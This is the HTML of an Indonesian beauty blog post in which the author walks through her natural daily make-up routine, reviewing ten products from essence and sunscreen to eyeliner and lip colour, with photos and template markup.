<i>Post</i>&nbsp;ini saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<span style="text-align: justify;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s1600/1524298976264.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLFDahVJpzjg806oLV6qiNwMg7KENn3Xc812Nx-D5ipBJcn3WrUv2UrvUgFzFZXlhpDk5ZpOEz_mFLsUPHuVLqZJlKRJPUjmkbi9b01OdZ6zvSq7FEirarO0_Ir5nfvQ0VVal4SkAdeB3z/s320/1524298976264.jpg" title="natural-make-up-for-daily" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>So, this is my bareface.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s1600/PicsArt_04-24-10.09.55.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuAqFPrN2IwNJ-N4VzNkLQYJ1IvfgltYjGkKvB7qWYlhhSNf0WJAZJLHjGSJe4KnjXoYwZCOTMiBgqp4pHNjhlYoVpnS5C2Vx6fr1wzPck6d4Xyr8wbOsfpse5X9ncQrKyxCymc0ntVs1U/s320/PicsArt_04-24-10.09.55.jpg" title="natural-make-up-for-daily" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><i>And here we go....</i></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="text-align: left;"><br /></span></div>
<span style="text-align: justify;"><br /></span><span style="text-align: justify;"><b><i>1. Avoskin Perfect Hydrating Treatment Essence</i></b></span><br />
<span style="text-align: justify;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s1600/PicsArt_04-24-04.11.51-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1314" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHbTjCdyF5B-QaXyo3XEaFXk0-qL_Nm_mIKhXmVc9pQAy0o_h_bcD2leD8-Xzi3FxZ89G91R8K56ha177h9N0QnmokuxcwC6_TwEaRDnjnkz2d5SGxkR8zvRDoZf3aOpfMWCPdSHanc4ps/s320/PicsArt_04-24-04.11.51-01-01.jpeg" title="natural-make-up-for-daily" width="262" /></a></div>
<span style="text-align: justify;"><b><i><br /></i></b></span>
<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;"><i>Avoskin PHTE</i> ini memang lagi nge<i>hype</i> bangedd di kalangan <i>Beauty Blogger</i> and para wanitah lainnya. Sayangnya di saya, dia bikin sedikit beruntusan muncul. Mungkin, karena ada kandungan <i>mineral oil</i> atau <i>alcohol</i> yang kebetulan kurang cocok di saya, hiks.</span><br />
<span style="text-align: justify;"><br /></span>
<span style="text-align: justify;">Padahal dia bikin kulit jadi kenyal and pori-pori mengecil. <strike>Dan kemudian saya menggalau pilih muka beruntusan sedikit atau kulit kenyal and pori-pori mengecil.</strike></span><br />
Akhirnya saya hanya memakai di selang-seling jadi enggak pake setiap hari. Terutama ketika saya ingin tampilan <i>Make Up </i>paripurna sepanjang hari. Hahahaha<br />
<br />
<b><i><br /></i></b>
<b><i>2. Emina&nbsp;Sun Protection SPF 30</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s1600/PicsArt_04-24-04.13.17-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1278" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-Aho1gbLyxx4AvBjpW0GjOLLBnSurSYwq0084R3wqN97tWWWSoF10z0xOHNgBjMzZ_e6blPJH6U_E072GBh8CAmSad5UjOaBkDH2uytjTQgHbSTKiOa0K_1qDm-0lDRtwFhjhhbsg8WRF/s320/PicsArt_04-24-04.13.17-01-01.jpeg" title="natural-make-up-for-daily" width="255" /></a></div>
<br />
Saya lagi parnoan bangedd kena sinar matahari. Udah tau kan di beberapa postingan sebelumnya saya lagi syedihh bangedd ama kondisi kulit dimana mulai bermunculan bintik-bintik hitam di wajah. Coba kalau muka saya secantik <i>Thalia 'Rosalinda' </i>mah saya pede aja pamer bintik hitam di kulit. Berasa kayak wanita latin dengan kecantikan khas mereka. Lah ini, udah mah muka pas-pasan ada yang ngikut numpang ngeksis pula, hiks.<br /><br />
<br />
Jadi sekarang saya lagi suka banged pake <i>Emina Sun Protection</i>, di wajah dan leher, kadang ampe punggung tangan juga ngikut di oles. Pokoknya semua harus terlindung dari kejahatan Sinar Matahari. <strike>Padahal Putra Matahari aka Satria Baja Hitam aka Kotaro Minami adalah mantan masa kecil saya (duch, jadul banged sich lo) 😂😂</strike><br />
<strike><br /></strike>
<br />
<strike><br /></strike>
<b><i>3. CC Cream La Tulipe No 02</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s1600/PicsArt_04-24-04.17.21-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1238" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbdvYT8-Js5ardGxqYLmmLFRBRNK69i2OGtMF37ZXAYhCUxjWT3rsijXR3tQRjsZ6j0MMydqRgNLEaBtJCJ0R9zpGINYKZbaJe9vKsypXZX4C05PbQUEmoFuwV4rwrWL5hbaOa8-hDX2b_/s320/PicsArt_04-24-04.17.21-01-01.jpeg" title="natural-make-up-for-daily" width="247" /></a></div>
<br />
Sebelum pake ini, saya pake <i>CC Cream</i> nya <i>Secret Kiss,</i> tapi berhubung jarang <i>olshop</i> yang jual jadi saya berusaha nyari <i>lokal product.</i><br />
<br />
Yang saya lumayan suka dari <i>CC Cream La Tulipe</i> karena dia ini awalnya <i>semi matte</i> gtuw yaa, masih ada <i>dewy</i>nya tapi tidak begitu kentara. Tapi justru itu yang bikin hasil akhir setelah pemakaian beberapa jam itu tidak terlalu hinyai (baca: berminyak)&nbsp;di wajah. Yay<br />
<br />
Awalnya karena terbiasa pake <i>CC Cream Secret Kiss</i> yang membuat warna wajah saya setingkat lebih putih, bikin saya kurang suka pake <i>CC Cream La Tulipe</i> karena bikin lebih gelap di kulit. Bisa terlihat di foto kalau warnanya lebih gelap dari kulit saya. (Eh, keliatan enggak sich, kebetulan fotonya saya terangin biar lebih jelas)<br />
<br />
Kekurangan dari<i> bb/cc cream</i> yang kebanyakan terdiri dari 2 <i>shade</i> saja. Sedangkan <i>shade</i> paling terang biasanya lebih ke <i>pink undertone</i> dan berisiko bikin kulit saya yang <i>yellow</i>&nbsp;<i>undertone</i> ini jadi abu-abu. Sedangkan <i>shade</i>&nbsp;2 lebih gelap daripada kulit <i>nc 30</i>&nbsp;saya.<br />
<br />
<br />
<b><i>4. Catrice Nude Illusion Loose Powder Transparent Matt</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s1600/IMG_20180424_162442-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1169" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvW5_qGi8Z5yoKhyJc7nwciju2ah8OWV4CLV_RiqaPn9M0C_XOcPwq5PT2MG4Ily4GgruLTyIM3OPCANZGRUzmz85oZ_xva-P_nlhoBpeGqkrGcfW3E2T7io1XMwAeGySxPf_9mYAkM5f/s320/IMG_20180424_162442-01.jpeg" title="natural-make-up-for-daily" width="233" /></a></div>
<br />
Sayah lagi syuka pake ini. Asli lowh ini beneran <i>dupe</i> nya RCMA (maaf yang kemaren nodong perbandingan Catrice ama RCMA, belum sempet saya bikin cos keburu Catrice nya udah mau abiss, huhuu)<br />
Syukaa aja teksturnya di wajah, dia ngebantu <i>setting</i> si <i>CC Cream</i> and bikin wajah jadi halus banged, walaupun sebenernya butiran Catrice ini lebih besar di bandingkan RCMA.<br />
<br />
<br />
<i><b>5. QL Eyebrow Cream</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s1600/PicsArt_04-24-04.19.37-01-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1199" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirvcaYHHjNN_EP_ILmcl3aal-kCP7oe2cqPnBHwBIdot8attfnSdCiPO6kl-Hv2Nff6ujQ7_eSW-W-Ta6hcqHHqdkQ5SjnEgjw9e_8fjQ-8mlMzPlEHs0ktRVJBW1MkOF-vfZcfRonZsUj/s320/PicsArt_04-24-04.19.37-01-01.jpeg" title="natural-make-up-for-daily" width="239" /></a></div>
<br />
<i>Iyesss</i> udah tau juga kan kalo saya lagi suka pake ini. Bentuknya yang <i>cream</i> bikin alis saya yang lumayan banyak rambut-rambutnya jadi bisa rebah, enggak seperti kalau pake pensil alis saja.<br />
<br />
Karena setau saya&nbsp;<i>shade</i> warna nya cuman ada <i>Dark Brown</i>, saya ngarep di bikin <i>shade</i> warna lain kayak merk-merk lainnya. Seperti warna <i>taupe</i> atau <i>blonde</i>, biar bisa bikin tampilan alis ala-ala Barbie or kayak <i>MUA</i> yang lagi hits, Slam Wiyono and Vizzily.<br />
<br />
<br />
<i><b>6. Maybelline Hyper Impact</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s1600/PicsArt_04-24-07.32.30-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1228" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkiVkdO44X8ua2m1KSEP8gW5qKbH6NEWpGzj69M1WMCKKQREacz4fUsdvpUfoOAE1732zr5PT_RacBjZHB-3vEqiTiyEy-qYzA1m-4oIzU0UmZK9K9UFXRC_WdiRLCGK4TFfkTiDJ21AZ/s320/PicsArt_04-24-07.32.30-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></div>
<br />
<br />
Buat saya, tampilan <i>Eyeliner Cat Eyes</i> itu wajib hukumnya untuk melengkapi <i>My Daily Make Up</i>. Bisa aja sich enggak pake, tergantung <i>mood</i> juga, tapi biasanya itu kalo lagi <i>hang out</i> ama keluarga, kalo sama teman-teman teteup wajib si<i> Cat Eyes</i> nangkring di mata, hahaha.<br />
<br />
Kesukaan saya adalah <i>Maybelline Hyper Impact </i>ini. Setelah hampir 7 Tahun setia dengan<i> My Darling</i>, walopun sempat coba-coba dengan eyeliner yang lain. Akhirnya posisi <i>My Darling</i> pun tergantikan oleh <i>Maybelline Hyper Impact </i>inih. 😆😆<br /><br />
<br />
<i><b><br /></b></i>
<i><b>7. Make Over Blush On 02 Iredescent Pink</b></i><br />
<i><b><br /></b></i>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s1600/PicsArt_04-24-04.23.42-02.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1330" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOMtYHp5ZeQzz3nQkW6mb19V7v1jRKB_948o35JfSbQ1sVGfPDjZvVmQfSIwKJLQt0VsBstl8tu3yalYf7UdwXmZchxzHYPKdHFFc2x8gcI709aS3yvd9BR1F4Jfmq6Hdr9SqYq27DfJa/s320/PicsArt_04-24-04.23.42-02.jpeg" title="natural-make-up-for-daily" width="266" /></a></div>
<br />
Si <i>Blush On</i> Pinkih Pucat ini juga lagi jadi favorite saya buat <i>daily</i>. Pinkihnya bikin meronah natural walopun memang masuknya masih terlalu pucat di <i>skin tone</i> sayah. Tapi teuteup sukak karena dia enggak <i>oxy</i> di kulit saya padahal dia <i>Pink</i> nya masuk ke <i>Cool Tone</i>.<br />
<br />
<br />
<b><i>8. The Balm Mary-Lou Manizer</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s1600/PicsArt_04-24-07.35.40-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-SAlDyqCpqkRO33ldmtr1oBgYXgNdnersGhZVLttbffouHirkvz-1ePzyvPKKCi7BEekPdJh2CMS5HMqeVIpuKIRCmyM3rA23bOda9RJ5QPDZsQ1PUOAzNRodXe9ThriIJi8z96bQ-a2A/s320/PicsArt_04-24-07.35.40-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<br />
Berhubung suka dengan tampilan <i>dewy</i>, teuteup wajib hukumnya pake si neng Mary Lou inih. Tampilan <i>dewy</i> nya bikin wajah seger seketika. <strike>Kalau di film pasti ada suara cling cling cling 😂😂</strike><br />
<strike><br /></strike>
<strike><br /></strike><b><i>
9. Maybelline The Powder Mattes Nude Illusion</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s1600/PicsArt_04-24-07.37.23-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1208" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrwSskRDTsEg_rFu5-3I9GHz1RZyFvelyvuMWMJ_2LFeMFHvigpXVvcoZtcsRsuA_O42Khk7-e2EHLh9KW2HGn7KkXVtiCvLJWlBFXcK3-6eU_UNdQkulO8YiAWCORRKHOMBoxr-oe-Fb/s320/PicsArt_04-24-07.37.23-01.jpeg" title="natural-make-up-for-daily" width="241" /></a></div>
<br />
Karena lagi suka banged <i>Ombre Lips</i> di bibir <i><strike>Angelina Jolie</strike></i>&nbsp;saya. Maybelline<i>&nbsp;The&nbsp;Powder Mattes Nude Illusion </i>ini lagi jadi <i>favorite</i> saya buat <i>base</i> lipstiknya.<br />
<br />
<br />
<b><i>10. Sariayu Duo Lip Color K-04</i></b><br />
<b><i><br /></i></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s1600/PicsArt_04-24-07.38.12-01.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdN6qXbomq-XUErG5AHG7bljvlS0IgFL6l88iXP2_Ag4XqpjErYUL59FinHHGD8tAQgzNC0H7voTGIZeIzG-8DfZC5-VAXCpEykSnHLNenBXnO65RYMUkLHVN4yLtn21CTEDxeQ3hLrQNX/s320/PicsArt_04-24-07.38.12-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></div>
<b><i><br /></i></b>
Setelah <i>Maybelline Nude Illusion</i>, saya lagi suka nimpa lagi pake <i>Sariayu Duo Lip Color K-04</i>. Warna Merah dengan <i>hint pink</i> ini bikin gradasi yang segar di bibir saya.<br />
<br />
<br />
Beginilah <i>Total Look</i> saya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s1600/PicsArt_04-24-10.26.24-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRwJfegnQhOFNUcdBPrjBxxCywHhOvU66g9-yudLu7p-nGBw-ecy7T89PAq959kgL1V3_jQRTdq8hrcpkXiLs_enpUJXiGst72A5bijDcF0mEVsZ3rXqltcP7DYeYX5GYWLAvP-fghX-DA/s320/PicsArt_04-24-10.26.24-01.jpeg" title="natural-make-up-for-daily" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Eh, eh, ada duit jatoh noh, lumayan buat beli lipstik warna sekebon</strike></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s1600/PicsArt_04-24-01.30.21-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1121" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhogWGlLNsERwv6s8j2VWoGqxOJW_4DiIgaYF_udahlM3p7ALr_AEI2HivrxgCJU8IdiBQw_-iz9YcDwaUSDuHSbh5jgL-LZKId0JfLlmDBBA_8KSWjo5QsuFnU45kDc2DwsEBhj2FnGcnw/s320/PicsArt_04-24-01.30.21-01.jpeg" title="natural-make-up-for-daily" width="224" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Wajah <strike>sok</strike> Polos</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s1600/PicsArt_04-24-01.32.53-01.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="natural-make-up-for-daily" border="0" data-original-height="1600" data-original-width="1226" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT040MYgxOod7Gcqbg92lresOn9PMXEIx4TgRE-aAyTz9FqcSPZWml-U4MAzYAODR_mtUoTcdAZi-7Ghux8LJqo2YreOZu4MVCMQfWm1ERzd1U6sYIXExeXEkIHYyku04fXdeyLtVnfVWb/s320/PicsArt_04-24-01.32.53-01.jpeg" title="natural-make-up-for-daily" width="245" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><strike>Nah, gimana, udah cakep kayak Angelina Jolie kan?? 😂😂</strike></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Make Up Daily</i> ini juga saya pake kalo buat kondangan juga lowh, tinggal tambahin <i>eyeshadow</i> and <i>mascara</i>, jadi dech.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Total look</i> yang saya bikin di atas itu sekitar 20-25 menit, bisa lebih cepat tergantung sikon alis dan <i>eyeliner wings</i> yang kadang tidak terduga membutuhkan waktu berapa lama. 😆😆😆 Pasti pernah kan ngalamin <i>bad eyebrows/eyeliner day</i>, hahah, <i>Who's with me??</i></div><div style="text-align: center;"><br />
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
So, sekian dari saya, semoga bermanfaat buat kalian yang lagi nyari inspirasi <i>Natural Make Up for Daily.</i></div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3963888510314159258");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3963888510314159258&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips' rel='tag'>Make Up Tips</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial' rel='tag'>Make Up Tutorial</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 18 April 2018</span></h2>
